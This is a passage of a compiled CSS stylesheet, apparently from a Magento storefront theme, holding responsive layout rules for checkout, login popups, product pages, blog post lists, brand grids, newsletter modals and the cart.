  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
    width: 100%;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action {
    padding: 0;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .label,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .label {
    display: none;
  }
  .product-info-main .page-title-wrapper .product__social-share .social-share__action .icon:before,
  .product-options-bottom .page-title-wrapper .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2:where(.grid,
        .products-grid).product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .product-item-details.-footer .product-item-actions .actions-primary {
    flex-flow: column;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .header-banner .ox-overlay-close-btn {
    top: 50%;
    right: 4px;
    transform: translateY(-50%);
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
